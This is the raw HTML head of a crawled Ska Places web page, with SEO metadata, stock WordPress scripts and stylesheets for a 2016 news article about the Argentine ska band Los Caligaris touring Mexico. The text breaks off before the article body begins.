

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/
body_size: 23483
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La alegría de los Caligaris pisa México &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La alegría de los Caligaris pisa México &#8211; Ska Places" />
	<meta property="og:description" content="Nota: @nombre_comuun Una frenética gira es lo que le espera a los Caligaris cuando pisen tierras mexicanas, los más agradecidos, sus fans que los han apoyado en casi 20 años de carrera. Esta banda argentina traerá a sus seguidores su repertorio lleno de ska y su característica alegría, no sin dejar a un lado ritmos&hellip;" />
	<meta property="og:url" content="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2016-05-19T14:14:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T02:26:52+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="273" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#article","isPartOf":{"@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"La alegría de los Caligaris pisa México","datePublished":"2016-05-19T14:14:00+00:00","dateModified":"2018-11-13T02:26:52+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/"},"wordCount":250,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg","keywords":["El Plaza Condesa","Notas"],"articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/","url":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/","name":"La alegría de los Caligaris pisa México &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#primaryimage"},"image":{"@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg","datePublished":"2016-05-19T14:14:00+00:00","dateModified":"2018-11-13T02:26:52+00:00","breadcrumb":{"@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg","width":640,"height":273},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"La alegría de los Caligaris pisa México"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="el plaza condesa, notas, ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-470 #wrapper div[role="main"],.postid-470 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
